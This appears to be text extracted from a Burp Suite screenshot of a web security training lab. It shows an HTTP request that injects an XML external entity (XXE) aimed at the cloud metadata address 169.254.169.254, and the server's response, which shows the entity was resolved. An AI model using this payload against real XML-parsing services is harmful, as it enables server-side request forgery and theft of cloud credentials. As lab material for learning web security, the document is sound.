 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0ad2002504c4b38b800fa30c00cf003f.web-security-acad
emy.net
3 Cookie: session=4vyCDCLZawiktBL73xXtlZMtKojpOiFg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: */*
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad2002504c4b38b800fa30c00cf003f.web-secur
ity-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 176
11 Origin:
https://0ad2002504c4b38b800fa30c00cf003f.web-secur
ity-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/"> ]><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"